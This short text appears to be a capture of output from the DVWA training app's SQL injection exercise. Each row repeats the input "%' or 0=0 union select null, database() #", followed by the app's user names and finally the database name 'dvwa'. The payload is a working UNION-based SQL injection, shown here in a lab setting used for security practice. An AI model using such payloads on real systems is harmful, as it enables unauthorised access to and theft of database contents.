 User ID: Submit
ID: %' or 0=0 union select null, database() #";
First name: admin
Surname: admin
ID: %' or 0=0 union select null, database() #";
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select null, database() #";
First name: Hack
Surname: Me
ID: %' or 0=0 union select null, database() #";
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null, database() #";
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null, database() #";
First name:
Surname: dvwa